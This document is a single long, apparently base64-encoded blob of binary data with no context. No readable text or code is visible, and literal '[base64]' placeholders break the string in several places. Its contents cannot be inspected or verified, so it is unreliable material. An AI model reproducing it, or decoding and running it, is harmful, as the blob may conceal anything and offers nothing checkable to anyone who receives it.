w5XCn8OMw71OwovDlsOxw6XCtMOCdlhoSsKzwp1kwpbCiiMnJX/DlUdUQsK/w5vCq8ODwpY2B8K8AsObM8K6wrnDuVsSCcOGwpbDqn/Dl8OsXAgUwqPDiTYzGcOUUGvCncKRw4MzwqBbwrvDvUJow77DrsKyw7LDjWhiwqLDq8OeHDtdwoTCvMK2S8KawohMUWVRw6QBwpnDuF4CwqzCpCNYeT/Cqy7Chj7DmsK9CMOowpEeXA7CsDbDlC/CiE7Dp3Yyw7UUw71Qw7XCk33DpCXDqsKhPELCjG/DrsKoCsKqAyhyPkvDnnIYwrHCm8K6w4zCnMOCwr3DsX3CqDzDiGzDoT/DlMKoeMOAwpYkwp5/bH1bwrDClSVvw7YuGHZ9w4pzJ8KsHE7Cg05Iwq8EW8KkNcKOwocRwqXDg8KpesOoBcKPA2Uawq/DjcOHYWRHUcKww7EvwoPDjyXDsGLDo8Kbw5VNYRgMOkkPwpBEw7Z7w7cNw5poK20uJnPDgysbwopFwqtdw6HCs8O3w7TDpAzCi8KBC3jDqDbDhsKfwqZjwow0a2zCmsK3MAN9U2B7CBjDp0Z2w4/DrcKGOsO+R8KjHC0/w4t4wpbDp8ONw6pTMsOgw4lERcKbwowSw6M3fWw5w5bDk8OcwrvDo8O9eMOLw7pOwpDDuMOvw6pSwoZEw7XDo3o3MCvClcK1AsKAw6tbFcOxdsKePSvDiMOybm1kwoPDj8KrRcKETWPDmS3DsMKsD8K1QcKXB8OEw41Uw7/DhRJVw6Y8a8O2w7bCmcOuUCo9w4DCmcODNsONQFgIw4RqdMOMw4ouPsKtasKawp8Rw6LCsSU8JcK5FMKLN2PDqMODXsOww47CihQcdGEZG0oUXT4Yw4XCjD5aacORw6nDnsOIw5fCssOna8O5wqTDi8OHw7bDiCdYWcO5dwbDqcONw7Qtw7/DtsOKMsKAezXCjQ7CvkRow7/ClcK3wqRNE0kHOMOPFEvCtcOawojDsn91U8ONSWbDslZZw4fCuMKqaRLDh1ZbwojCuBTChTZ1LVLClj8GNSY9E8Kkw6XDnDfDvsOAVkVbw7hvw4bDoE0oNcKrAy/DiwEww6/CjXcbYMOnw4PCgwpNa2XCi8KARWlTfwnCp29pwqVJw7QVenNqw4sLDcOEe8O/NwYcUUV0w4zDpcKOcGbDunkbSDbCg09jT8KHLsKaw4w3VHRuw5Itw7LCnBjCpMKhw7NYYlTCn8KyCXHDnl8Mw4srIRhCVSxhw7/CmMO5w6XDgMOJw7zClnPDhwBgJsKnw4AwVMOMFWvCg3Yvwr7CtsKTw5nDucOOw6/DhhXClQ/DksO3wpUwwqrCrsO0VERnbsKcw7PDlXLDjRrCizrCssOyERlZFxwZH0tuw4dSw6N/wp3DmMKqwoFvwoHCikbDkSHDgDE3GsKWKx9ONsKRNsK2w53DnsKbLlF6w7zCusKlwrxDwrTDoMKsVTvDpsK/fVrCnl0Bw7o7ZsK0IWp7w5o/wosqwrbDtD3Crwhpw77Dg8Oqw5RUesOowpLCnMKywqTDpkXCj3xXXkrCmcK8fV01wroFwpZ4w7TDuytBOcKaZnxCV1nDvMOWwoPDomYTwoooIBt/AGs8w6h0Dm8dw7ZLwqsMVwccwpDCg8KEwqnCtsKBwpU2EMKqwo/Dh8KAKAXCqXzCmsORRsKWYsKUwrXDjcKMY1wANxXDiAgCLsK9ccK2Uj08VmZNw6hcwpPCmcOieBw2C8OAwrDCm8O0OMOFw4TDmsK3RRnClGlQwpVWGVtEw75cw4TCusKtEcKwfg0JTcKIwqMFR1lzS3vClMOkw4Aew5XDlQnDggwAeVJWwr1twqPDgsO/wqMzwqfCu0vDtsKkIMK+wq7Ci8OCQkjDihHDrsOyw68gN1xEw5s8wptZw6fCvUDDgS4vfMO+dB1+wq/CjR/[base64]/IQZ/w6pxwpRDI3ZAEcOaCsKswo/CosOmLjDDmcKQw64bwq1qw7txw4XCn8K5TMOuw4zDumnDo0nCmcKzK8K5YQsUw6DDnMKawqjCkC1Iw4zCisKRw6gbO8OsM8O1B8ODdz9qDcOnwp/ClEkMbMOBc1MFXinCr1TCqMKLCjEww4bDvlwnwrpuGXDDtnlUw4rDkF/DtQsOQgQRw4HCvV8nWcOswoRXwo/DgQVYw7rCnTYqcsOPdsK5IsOdEcO3QkbDiw9Pw4jCmTnDohZqRMKKw5osworCp8O/YcOPPVDDmsOGT8OWWMKKw7vDiMKfaRhhfsOdw5HCm1XCkzguwro2DsKWwoLCtcOiN10AasO9w6XCrUAWbMOyw6/CnX7DnsOcw7xHd3pDw6LDs3LCscOMw6EGwpHDlsKmwpvDpF1DY07CscKJJMKuw4LCtcKtwocYw5TCjcKeIXrCmsKHZAHChcK9JDDCiSXCvcOAZS7CmmTDsMKOw6QmY8KtSsOeNMKWC0fDusKLFcK9OMORaMOiw6/DhMKiRQxiw4vCjcKZV0DCsMOYN8KPD8OUwrRswqJxUcOUwpDDicO+YcKoPzXDhRrCocOtwrhVwqNmw7otwp7DrF7DrTXCjDjCtWzDicOSTsO3wrzCqsOowqjDgcOfw7DCjkclMMK4I3HDtFxtw5jCqnpUw7p4JkXCuBTChyrCpsOGSMO7BcOYfMO5ahR/Hlgdwo9QTMK2w47CoiYOw5Yzw4zDh8KUWcKaw5pRw7LDnQzCux0dCCLDqkrCsTs8w5F7wqx0b3/CnMOaw57ClsKyw68Cw6rDpsKLw68bwpU8EcKlC8OZGcK4SMORw6LCucKVw7TDisKWB3kAMidcwqLDrcKMKU3CiWhPGMO8E8OVw5fCgcKvGsOddMK3wqjDj8KBworDicOAeCx3w5cTw6oSN8OQA8OHYsOMwph/NcKsCUfCmA7DlsKmwpxXdlrCpBbDk8K0WMOyS8OCGMOYw7V+M8OwZB5rGCLDolvCgcOfw7lGTVDDvhs0cxo1QDMQO8OnwqzCqsOZVcKtaRsxHWXCqcO1TcOXOMKEwqQHBMKvwqFjFsO9woM2PlhSHEdZKDllFcKjFU3DrHHCtwZNw7p9w4LDl8OoDnRuw5EfScOswr/[base64]/DsU3DtMOxw7tvwrbDosK4wqknw5wzw6jCtybDqcKlb3LDnUfCmllNw4PDksKDw7Y/fsKiw5PCnkwyw6XDp8OSwpEUw7jCrWVzKcO0SSDCiMK/EcO9w4cSw7gYJX/DncKkIhjCrGVrwoMxUMK2wrjDsznClMKuwptRw6bDohk6w4Agw7DDuU/DjnfDj8KUw4vCmAnDkcKww4PCj8OEwpMYw67DiB5/TWpmw75IdcKOasK8FMOvwrRgFAHCunrDqSPDi8KWJ2fCt8OnwqDClzxFw5PCk8OTRXfCsCEVWsKSQFzDuUhJQGRzO8K8fXs+GVPDr0zCtlLDt8KswqDDvMK8ecKdLmnDscOwQWpQQcKBw554RUbCrHQfFMKaw7PDlcK/acOcw53CnFbDpcK3w4M8wpbCunbDq8KrwpdZw7Euw5zDoMKZIcOTw4xtwo/Cj0vCsUV4wpfDrA3CpgvCusO4F8O4TsOcAUZKw75PwpgOwpvDrylrMxAAwrJld8KEGj5ZwoPCp39fGjfCqMKzT8Obwq9pw47Cq8OTccOlw6LDu8K+SC/Dt8ORa8Kxw7LCrWtqwqocw6jDgsKLYlo1wo3Dhisuw4bCmkbCoVR6ambCvsORw4DDqh0Ow7TDiMKJd0xrwrTCticvw6jDonAaw77DhMKXRcKxwpdpwogfAsOXHA3Cr8K7a8O+OSTDo1sVB3xNZw3DolI9L3LDicOrNX4Hw5xPwpUDLGsSOcK2wqzCnBzDh8OfPh/[base64]/CpMKEeXcUAyobw6d0woMeworCo0XCtcKdwqExf8ODwrPCnxXDjDTDtMKTYBHDuwR+AjLDn8OBZiklRF/Dv8OZTi5kUcOewqJjBcKAw5rCjw7DiWldw71wF0Blwow/fWfDiVrCtyzCscOLw7fDgSsreAXCtFw6wpXClMOYWz1cAmvCsjYoU8KuwojCq1jCtUXCrcOxwqvDtRfCm0DClsOGwrrDpMKoacOdwqFqDUYdUU3Cs1zDvkpNw5TDqMOqURl8NMO1wozCtG3CrzFwwpzDnm9hXsK5H1vCqSPCisOYCcOyP2bDocO/KsKEGcKPwoPDomRpWifCqDgkwqhswobDssOWdsK8EsKIKsORw7bCisOAwpphw6U9w7HDu03CshkRYBNlw4ciw5bCmw8kDmMoUD5HwrFxVSdWAMO7woPChizCvhURU8OAwpRjw70WwpnCucOtw5U4d1jDqsKJVE/DiBhQwo1cwrXDnMKDYcKwwrVVwrTCrhlWI8O4wp7DllfDjx3DpsK5w5tQw6lhKlZnwqTDqMK/w5jCtx1rw5/DpsKVwrJCc3pwwpbDgwHCoi9Pw4nDjUbDrQ1Rw5bDoQ3CiG0vwpvCvT3Ds8OpLcOvesK4wrHDoD/Cn8OIOsO6d3NFwrDDoDPCi8OxwpHChcOeb8OVw5LDuHdeSsK4w5vDu8OcW8KMw5HDt8OdPsKOwq0mw7d5aWoCXMOQPcKiwpVvwqEhwp9lSWROJGTCnh7Dp8KbwoUyw64+wqHDp2JGMXTCjXw0McOSMmBqX8KLIMKKwrjCu8K1w7rDhnMtScOMw5LDmcOtfg/CkTsMw5/DssOXG8KOIk4iwoPDgS8nQRcGw7QKwqoAKMOBFsKFHzHDmcKhZHLDpcKIBCDDh8KRSQFZQh80UMK0woECLX9TwrBeCV3Dl3gicQJKCSIXPxLCtMOBw6PCiMK2asOnMjDCi2DCjcO4bMKRw7/CvxMFIAp5wp3DhMOfdGzDnMKuwrZpUcOGwqQ3wqPCgTPCocOzTDtLCggkesK4QHc2w6jDkD7Djl7Dn3HChMK8wpjDgGZ6Dg1AworCkUdpwptXw7kiIMOifTrDm8K7ScOkwrQJTcOFw4XDncKgUi7DicKcwqNZwqHChsOwfVsZVMOiw5bDrMKfwq9lDGlhSTEpwp/Dq8OywoTDgsOAdsKjLsKZwoPCnMOEflFtwop/w7ZSWX1vw5vCn2HCuRUTKsOaw6JMYVxxwqLDo8KvAFHCqnICQxV+YsKKf8K2wonDgMOEw6o+LcKRwprDosOCw6lvJVRyX8Oxw7YyUsKKXznCgXHDlEIJLsOww6/DkHAmMH4CwqvCg15VwpXCmSsjeCYLd8KfBHdHw5DDtnjCiMK9JMKgw53ClU90wopZZF8RWAHCj8OCw5EAwpPDrsODPgt6bsKZNl7CkGzDt8KAYFhgJ27Cg8KyIhxuXw0Pw7NDw4jDmT3DlsOhB8OhOVDDssOHFXfDg8KeHzYYw7vCml7DocOtw4/DusKswqApw5bDsMOIZSfDtVPDjEhYwp4SwrjCkjBSw6/DlCDCsjFww4LDrgoyHcO2wonCtgrDnWFCwpkGw4rCmcOJw4BpQiBXfsKsX8K/OMOdw6B9w6vCqcOrw7onDwQFCsKSBSowO3k5woXDljbCr2RgRSUSw7rCqQNfw5vCsXlTw6TDnBTDmsKDOsKlIVETwrnCtcK8wqPDrsOHw4nDiMOXwrfDtsKrwqHDjnjDqGwFw49xwo/DiUnDuMOsHFYyfzYEw6YSJFw+wr4RB8K2Pk10CHHDh8Kfw4jDhsKcwp12w7ZQwopUVGLDsSXDrMKbS2FDwoh8AsOjVsKGw7FlbsK5w5cMw41kXHd2w78Lw6kUQMOIF0/Cux7CjANhwr/DksK5wqPDn8O7wovCllrDqGzDnsOeecOIw5rCsMK0McKGw7zCiSRzwpEtEsKuwowFw65Fw5fCmsKhA8O3wrpqwpxYTW/DocKqwqvDkEBdwrXDlcKbTcOzwq5mw5rCh3rDqsO3w4fCosKVchrCjgzCi8OJw44Hw7XDpMK9wrwTwoM+JyLCuk/DjgTCj8KNEMOywqEtF0vDisOhwqAKEz/ClsOXw4DDkn7DgMOmw4jCmcKAcWRNDsOKEg3CtMO3w5EeNMOow4pgwpsnw5XCksOrKm/CisK/TQ0oR8OPw4RGYV40PgDCgX3Dhik5wqIsw6V9DyRCVcOKwqNQLADCtiXDkGwWw69QYDPCmcOPD0/DvcKeUVvCsMKxwoJkFkd0Th50XCXDn8Oxw4bCnhvCusOLbsKcwqoAwrd1D8O/wp1qwqPCn8KIBsKfw6VNwqp/[base64]/Ch8KMQkXDscOLM0jDgsOzSsK+cQ/[base64]/[base64]/[base64]/w5YTw6/Dj8OLw6LCgHLCtsKkw40UNhDDisO6cTpFCMKIw68qw6JtJQZOwpc5wroVbjjCn1AEOMKVPcONf8K/[base64]/DmSXDkMKbWcKPXXZdwoB5w6kxSH8swrpQw6jCvCZpw4hEdMKRwoTDs8Obw41bScOtEj5fw512QsOyw7DClBnDtlx+OFxrwpIdwpnDn8Kkw4HDr8Kbw5vDgcKtd8K2wqfDvl9DYMKKScOiwqJ+w7TCv8OTQh/CtsOnHDHDrMOta8OuCHx+w6PCkQbDl1bDn8K/w5TDmsK9L0xUCMOXw4pEb018wo/DiToKbMKRw6HCm8KtAGjDjg5hSz/CmAXDsMKFwp7CsgzCqMOaw7TCvkHCrjvDsGcMRMOmNkU5AW/Dpw16c1oswrTCu8O6ITNETzvCisOow5onDQI+Wh3CqMOhw57Dm8Ktw4TDsw7CuMO0wprDiHR5w5vDh8Kgwp7CgMK2fEXDhsKiwrBnw4IXwrrDmsKmw4cxw5QvKgN+ScOcHn7CsS/CjsOkDsOgC8KXwonDqsOIPcKyw4toBcKpJUbCiTIzw7EkXMK4AsKkamwSw4YOJsKCOkLDrsKVLTrDn8KJD8OeSU7Ck1xWNCzCgjzCiHxBIsOIWHw/[base64]/[base64]/DnlnCisO4QF/[base64]/Ci352Dh0pw5fCqMOYHMOeRGE3wr3Dv8K3w57DgcOvwqsJw6LCl8OHEcK+w6rChsOnaEsGw7TClnDCvjfCuVPClRjCs1PCqXwdeU1KwpZhwrbDoVFowonCj8OswobDhcOywrsBwp5/AMO7wr59MFIBw4RgfsOLwoJ7w4kwGXAEw6oney3ClMO+OjtEw6fCoyTDtMOBw5LChMOqwp3CmMK7G8KKBsKfwo0FdRFZKH/CmsKfZcKIScKlPcO3wpPDqRTCnXrDs1BaM2ZyBcKUZhHDsATDgn3ChMO+AcOwdMOWw6wSTw3DscO7w4HDr8KKLsKdwoN+w7vDtkfCuz18N0tAwq/DoMO9w7/CgsKZwooIw4A+V8KURUHCrsOowrk/wrDCijXColAAw6XDpFB9f8KWw7TCp2xNwrk1Y8KIw5EIfzZ5RERldsKePiMgbcOfwqYmdnJLw6FcwoPDvsKEUMKpw6vDlx/ChcKTScKzw7IMNcKIwpkawoQPdcOiV8OXSUPCpWbDiX7CkcK+TsOpwoxVUsK1w7A9bcOjJsOdWxfDj8ODBRvCpC/DqMK8HSjCmANTwqsEwoTDnsOpIh7Dk8KFw4U6w5bCgn3DshrCisKnOSdhVMKlQsK4wqPCosKhUsOsaBhGGCk8wqfCryjCocO2wrTCqMOjVcO4ESDCqkRiwrjCvcKcwrHDqsKRQSzCm1krw4/Cn8KYw6YreTHChDcTw6x6wqLDsRpmMMO0az/Dl8K7wqBTexVwQcKfwr4Nw47Cr8O3wqEjwrnDqS43w6RWHcOZeMOWwrtgw6bDh8KCwqzCnkptOBHDiE19PMOiw5TDv2sPAsOONcKKwoHCr2V4NSXDrsKZXTzCpxAJMsKSw4vDtsODZm3Drz7ClMO5KcKuBV7DtsKYbMOtwprCoRFAwo/DvsOCIMK1PMKVwobCpHcMGhvDuzvChStsw50nw5/Cn8KqJMKVOMKvw54QeWV9wqXDt8O4w6jCocK4wqQCHEJlIcOLMcO1wqJDbD5mwqFmw53Dj8OEw48QwpnDqRZAw4jCokcTw6jDuMOLAXPDkMOzwqxww7/DpyrChXvDiMK7w6NiwrvCt2rDlcOaw5cPXsOuVCjDm8KJwoJ9IcKDMMKbwqRHw4gEAMObw4xLw6YZEDLCjjo1woV2e3/CoTd3NCjCvgrCgmoXwostw6XDtmtgXsOddMK+PRnCkMOlwoTCiFRzwqDDhcOtHsOTBcKfPHkNwqzDn8KCSMK6w7Q9wrwVwofDnQXCvWclan8ic8OrwqAUPcO5wq/Ck8KIw6FnQBNqwqzDoQLCiMK5RlREHEHCkGXDkBwJTEt6w5vDhW5CUMKQXsKXDgHCi8Ofw57DpD/DjsOoNFLDrMKkwqtIw5owR2ZLWgfCr8OuEcOXKkVDDsKgw75VwpjConHDsXIVwqvCksOBKMOIF17DriFhw4taw6/DgcKBSxnCinh7EsKBwq7DtMO4Z8Obw4HCnX3DvjoUV8K7TSBCXMKRUcK5wpAYw7Miwp3ChMK+w6PCm3Y6w7vCnVZ5d8OnwrsYLMKiJ0sNa8Ogw6XDo8Kzw7nCuHrDj8KQwoTDol/DqwzDnx/DisOrE0vDumzCvA/DrT8/wohuwqhGwqfCi2AjwrzDokhzw6XCpjbDiXLDhwLDnMKhwp8Xw67CtMOUDyzCrynDlCcUUVrCucKGw6vDosOUIcOewqo9wqHCmg4Hw5nDpyVZQsOVw7TCrMKpR8KBwpAfwqrDqMONfsKGwq3CpDnCtMOrH10dEBtIwp3CoD3DlsKjwp5lw43CksO/w6DCksKew7ABeQo/wpQRwpxzCQQXR8KRLlHChTJXTMOEwrk2w6gFwrvCpVvDrcKePwLDlMOWwpI7w5UUOcKtwr/CoHloO8KNwqxYd0jCqwsow6TDuTjDlcKGBsKUV8KOMsOow5MWw5/Ck8OvIMOswq/[base64]/[base64]/w6vDpcKowrnDm17CqnFhPsOFfE4Qw5/DplJOw7HDsjzCvSwzwr7Ck3AYHRfCpnt4w7vCl2LCmcKQw5s6WMKaw5NmLXTCugzCp1EENMKUw71tRcKoN0seKhUlUAbCnDFCEMOyTsOSwrMMdTRRwqwUwrTCl0FKFsOuecKEfBHDnXJFdMOPwojDhsOoMcKIw41Rw47CsDg+Cwg/E8KPYADCg8Olwok2OcOZw7g5USkVw6bDk8OSwrHDmcKmGMO1w44FUcOdwrzDoxfCoMOeKsKew5g0w7jDgCBhRRzCjsKHOFloA8OkHT5RBjbCvQ/DlcOvwoDDrQocYA0VDXnCssODWMOzfQpkw4wVLsOZwqxOEcOnHcOlwpdCAidawofDhMOZZTLDtsK4w7Z3w5HDscKmw6PDoRrDv8OuwqxaMcKyWAPCksOnw4LDlTl8BsOQwoB5wp/[base64]/[base64]/[base64]/DqsOZYsKJbcOyY04zwrB6w6kQw7TDl1YVBlHCr2I6OnZNwqJBFgJzwq1URl7DlcKLPlk8U2ptw4/ChzkVXsKkw7VVwobCvsOqOzBFw7fCjBF1w7MVInTCvxFOKMOZwotyw4LCocOfCMOFEzrCuypVwp/CicKoYXdcw4XCuUgIw7vCkkfDssKfwoEXL8KUwqNDWcO3LBnDthZPwpxtw7AVwrTDkwXDk8KpBgzDrhzDvC3DlwLCg0ZRwpw6WFXCoWTCuWkTJMKiw5rDssKnI17DoQ5Yw57DjsOAwrFxbnTDssOyGcKGAMO/[base64]/CmcKSMMKiw4ACOMKWwoDDuEzDlkfCkMKuwp7CjQfDoMKWfsO6w6PCiXJsPcOqwpphTMOzXy1KdcK3w6kIwr9Ew7nCiXAEwpvDmnVEan8IIsK1XgkdGHjCoVkPYhVUZww2ZGbDkC7DnFLCig7Cj8OnLCXDiCbCsmBPw5PDhDoMwoQTw4XDnm/Dtl9OfHbCi3YmwovDgl/Dm8OWQ2PDpjZNwrdlFFTCnsK1w4Bcw5rCoA50CgMPwqMYecOoMmXCn8Opw7o0VsKeO8KGw44dwp5Tw7pGwrfDnMOeYBvClg/DosO7ccKSwr9Pw6bCjcOAw4PDnAjDhn3DiiduFsK9wq1mwoMQw44CW8OCQ8OVwp/DpMOZZzzCjHTDlMOhwrrCiHvCnsK6woR7wopfwq9iwoJOcsO8YHnCjsKvSGxMNsKRw7BBJXMzw5wywo7DkW1fW8OCwrcpw7MrK8ODecOXwpfDgMKUP3/[base64]/CjgnDlWo+wr3DsS3CnsOmORhddhLDpUHChi4IQ11Yw4TDnMKjwrLDrsODAMOpGCYIwoR4wphsw7rDtsKKw7NVEMOxQ1UhK8ORw4cdw4kZSitxw5UbXMOZw7A/[base64]/CpF3Cu27Ci8OJw5/DoMOUbCTCkCTCpTIvwrQKw7ceaCw/wr7DrsKiJn9TQ8OiwrdCciUOwqJ5J3PCnV5fecO3wqkvw6ZdP8ONK8KociBuw57CnRhHEFc6XsOZw5YcaMKxw6XChQJ7wr3CjsKsw6NNw4Y8wpnCoMKYw4bClsOtSXzDo8K5woNcwqN1woNTwpYgT8K5asK1w4w5wosyHQfCjE/Cg8KgRMOQcwwgwpQJecKNfFHCpRQjRMOmO8KFTMKObcOcw57DqMOJw4vCtcK+LMO/[base64]/[base64]/[base64]/[base64]/[base64]/Co8OAw7V8wolCfUx0cQLDgXlvwqvCpcOAXX4zwq/CsCLDsWY5LsKIe2NJeCcwA8K2d2NhPsO9AMOaWAbDo8KPcS/DvMK/wopISkvCosO/wovDukvDj0HDpW5NwqbCrsO3CcO6UsO/d0/DgcKMRcOBwrLDgQ3CvykcwqTCncKTw5jDh2bDhxjDuMOjG8KaOXpGM8Kyw73Dn8KawoIBw6nDp8OEVMOsw5xMwowhXyHDhcKrw7Ujf31rwpByJALCqA7ColrCuEhRwqcLSMKOw77DjBBvw7xxESbCsizCmcK/QFdhw6JQFsO0wohpeMOAwpdPREvDuxfDgDh5wp/DjsKKw5E6w7FXISbDiMO9w5zCrj0uwozDjTrDvcOTfWBcw5AoccKRw4kuOsOAQ8O2fcKfw6bDpMKUwq8rY8KXw48/VCjCnS9QGHXDpV17YsKAGcKxGAQdw61zwpLDhMOOQ8O1w7LDk8OvVsOyU8ODWcK6wrzDt0zDpD4lag4uwrvCscKsFcKQw5LCn8O3CVAYTXhFPMOedFfDm8O4NWHCgHM6WcKGwq3Cu8Ohw4h3V8KeFcKCwoEYw7otRjPDucOYw5TCp8OvaTg7wqkxw47CucOHX8O/YMK2dsKFIsOIHjw1w6Y1RyJkLRLCpB9gw4LCsX5DwqJsDSN7bMOCJMOUwrI2AcK1BAMlwowqb8Obw5woaMK3wo1Bw54hOyDDsMO4w4p3LsK2w5otX8OaSRrDgGnDv2HDhzfCqnXDjHg+SsKkLcObw4wABAk/[base64]/dcK5JFDCpitSJDkeX3zDjDsIwpTDlMOAB8KhwrAgZcOGD8KFJcOAVhJGHBgaHz7DpW8Mwr4ow6/Dq3NPW8Kxw7zDqsOXQMKew6htFmcFFcK6wpHCljbDmSrCrcK3WxB/wo5Jw4JLWsKYa3TCqsObw7PCgwnCkkFcw6vDq1zCjwbCghppwpPDq8Omw6MswqkNa8KibWrCk8KqR8O2wp7DrRlDw53DuMKSUj9DbMKyMm4+E8OFT13ChMK2w7nDtDh+Hwtdw53CnMOxwpcywqvDhgnCpCBxwq/[base64]/w69WCcO6w6gDHm3DtTJTOWYYw4tXwotGOsO2L2RebcKRLkLDn2xmYsOQw7x3w6DCvcOONcOXwrHDssKvw60GOi3CosK+worCpUnCkF0qwqguw4RCw6XDrl/CisO5TMKewrEXGMOresKvwrpnFcO+w5t4w7bDtMKFw57CtiLCg0F/fMObw74jLz7CsMKTLMKSZ8OMSR8KMk3Ck8OYVhoDUcOObsOow6h0L1LDlH41KCFpwoZew6E/UcOjfsOXw77DjSHCmWlSUG3DrifDrMKiXcKSbxpCw6cnfBzClEZjwpsWw4jDqMKQH1/CqUPDqcK9VcKeTsK1w6Mrc8ORIMKzWRTDpCV1B8ORwrfCuSsXw4fDk8OudsKQcsKRAFYCw6svw6h/w5JYKxcmJhLCtTLDj8OaFB1Gw6HCm8Ozw7PCkSpxwpMxwpnDkE/DmQYxw5rCucOTK8K6IsKnw5w3EcKvwphOwqbCrMKGMQM7JMKpJcKGw67Ckno4w59uwpHCm0fCnwxNTcO0w5xkwrhxB2bDmsK9Y2bDkSdwWMOfT1vDnnnDqCbDnTIRH8KgLsO2w5DDnsKrwp7DqMKMTcOYwrPCjnDCjH/CjTMmwp5Bw60+wrYtEMOXw7zDnMOgXMOrwp/CnnPDlsK0SsKYwqPCiMO4woPCj8Kgw4cJwptuw7QkXAzCvFHCh2QJCsOVc8KHfMKqwr3DmQF5w7dXZyfCvhsFw5I/DwfCmMKiwo7DvcKFwqvDkxZhw57Cv8OWHsKfw7p2w5Ebb8KQw4d3O8KJwoPDkVvCkcKxw6DCkhAULcKQwoNuBjfDmMKzIULDg8OIKFt3UhXDi1TDrkVrw70gTsKHUMOZw6bClsK1X2jDv8OvwrXDqsKEw4VIw5tTTcK/wrTCksOAw7bDshDDpMOeHycoSU3DlsK+wro6KColwqjDuUdFHcKuw7VPHsKqQRfCpDHCj1XDkmQ+MhrCsMOFwq9KMMOcEy/CoMK8C3BQwpbDm8K3wq7DhHrDvHdWw5k3dsK+ZMOCd2QIwpnCpl7DgMOlIj/DsSl8wrvDn8K6wqUgH8OIJnDChsKyWU7CsDdrV8K8H8K/wpXDlcKzMcKGdMOlBWNSwpLCuMKPwpHDmcKlJAHDnsOLwo9BGcOMwqXDsMKow5ALDQPCsMOJPyxjCi7DtsOpwo3DlMK6WBUfVMKXRsKWwpERw546dkPDhcOVwpcwwo/Cm0PDvE7Ds8KvaMOtPCclXcKDwpB5w6/DlizDq8K2eMOVeD/DtMKORsKrw7wCVB4YLHQ1XcKWRSHDrcOFe8Kqw5DDnsOkSsOqw7x0w5XCpcKlw7tnwosNJMKodzQ/wrIfeMOzw4B1wq4pwqfDn8Kmwp/CvjTCusKbFsKebS0mbgZgGcKTbcOEwolpw4LCvsOVwo7Cv8Kvw77Co1lvTC0YEhJsWVxww6rDlcKGAcKeXj/Cu0bDqcOawrTDpgvDtsKow4tdFgHDiiVZwohCDMOBw6YKwpNrNmrDmMOeEMOrwqxSPgUhw6XDs8OBIg7CgMO8w6zDg0nCucOgCGA1w61Iw5xBb8OEwqpDZ1zCgRB9w5IBScOUdnPCsxHCgRvCq0ZlLMK+OMKNWsO3DsOHasOTw6dJOGtaEBDCgsOcQxrDv8K6w5nDkh/CocOcw7haRAfCsWbCkXkjwqoafMOXWMOOwqY5SEQjZMO0wpVGesKYJBXDrh3DhCZ7Px9mOcKywqNTacKQwrBKwrVLwqXCqF1vwpN+XDvDocKwdMOOLivDkzZ7P2bDtGvChsOMd8OxDD0GZSrDv8Khwq/[base64]/CjsOcOMOTVsOkND3CtcK3R8KCaRYtw5gKwqTCsMO6P8OGHcODwoDCkjbChlAnw77DtzDDjg5pwr7CtwgEw5hVRWITwqZfw6ZWIlLDmBDCs8Kww63Cp2PDrsKCKsKvLhRqNMKpMsOew7zDhWDChMO0EsOyLwTCscKQwq/[base64]/w6Y4JMOfwr5EdAfCqMKBfnAww4TDqsKnw4/DisOiwoDDr03DgjzCjlLDn0bDp8KYfEbCgVsyKsKxw78ww5TCnF/ChMOuNiXCphrDuMOiUsO0O8KGw53CsFskw64VwpAYE8KTwpdVwqnDpGrDnMKGEm/CtDRyZ8OVMlbDqSIFNUJqVMK1worCgMOpw6t9IkLCpcKrTjQUw7IFM2zDgHLCrsKgQcK7csOfacKUw4zCuAjDmkDCucKPw4VGw6B0I8KmwrXCqQPDonXDuE3DlX7DiSnCrk/DmyU0ZVjDpRUKWhFALcKCOS3DocOhw6TDkcKAwr4Xw6k2w67DhXfCqlspUsOYMDoYVDvDlcKhISXCv8OMwpXDsW17CwPDjcKxwrVfLMOYwqAkw6Q1HsO0QS4JCMKfw6thSWNKwp8yd8OVwoorwoNwPMOzaB/DssOHw70Ew7TCkMOMKMKTwqtOUsK3SEbDimHCiUTCjXV9w5BYAgdMCxDDmwMIK8O1woFYw6PCusOcwpDCuFgCccOoRcOgQXdcEMOhw6prwqzCpRx9wq8vwq8BwprDmTdZOwlUB8KNwrnDkwvCucKCwr7Cm3LCsG3CnBgawrnDjGNAw7nDhWYif8KtNGgMPMKzR8KgPD/CtcK1SMOKwrLDssKhJAxvw7JQPClawqUGw6jDlcKRw67CiA/CvcKyw4FgXsOHfGfCmcKNUj1gwqTCs3LCpMKrA8OYWldYIz3DnsOpw7bDmHTCmy/[base64]/CtConwpXDl8KjaMOcw5suLsOMw73Cgn1UbFc/wpQddD3Chg5MwqHCq8O9wqhywp7DtMOEw4rDq8KAKTPCum3CvynDv8KIw4IddsKAUMKJwrlHBk/DmXHDkCE9w7p8RDDDn8KAwpvDhU8PXnwZwqlLwrlIwqxMARjDpm7DqkBXwoh/w5oRw49jw7zCsnvDgMKCwoXDosOvVC0mw7fDsirDrsKpwp/DoCTCvBAECm5Cw47CriLDsS8LcMOyTMKsw5s8LsKWw7vCuMKFY8O0FE8jL18bF8KmQcKLwrxgJkPCqcOswrAtCzkLw4EuDz/Cj3DCiUA6w5fDu8KZEyXCqwEuQcOfZ8ORw5vCiQA4w5pBw67CgwdFL8O/wo/[base64]/CpMONw4TDmRnCn3wNw4vCpXNDw7Aaw5TCmcOsFz/CmMOJw75owoLCo0knXTLCskDDr8KVw5nCjsKXL8Kcw5dAG8Kbw6zCocK2ag3DlRfCkXJQwrPDsz/CocKtJjNHAWfCrcOeAsKeexnCugDCu8Oow5ktwo/CoxHDlkBpw6HDjEzCkg/DqMO0fsKQwojDnHcwCFnDnHU9OsODfMOkY0QOLVrDuGszTV7DiRcCw75Wwq/Ds8OvdcOdwobChcODwrjCl1RJDcKNaGnCmQAew77Co8KGcjknZcKYwqQbw4UuTg3DgcK3d8KJVV3Ch2zDnsKZw4VrDnk7cnZxw790wqNuwoLDj8OawpnDiDbCvxlIQcKww4YqBDPCkMORwqh1BCptwr4jbsKBcBHCkyYLw4TDvBHCgTQiIXBQKDjDqSEVwr/[base64]/CqyXCo8OQUcKvIcOlwrMiEcKiJsK2w70kTMOCwqPDksK0SVU4w5N+DsOrw5JGw51iwo/DkRnDgWvCp8Kfw6PCj8KIwonCnTHClcKLw6/CrsOpb8OxQmgEeU9UKFTDpGM8w4LCj13Du8OCYhRQVMKVC1fDsAXCujrDrMOHOcOaejbDr8OsVQLCucKALMORZhrCoQPDj1/Dtj05L8K/wqNbwrvDhcKZw4rDn17ChXo1TyRKa2hSUMKzBgF8w4jDvcKODDhGG8O1KzhjwqvDrMKfwqhow4nDpnPDtyLCuMOXHH/Dqg4mElgJJlISw5AJw5fCtm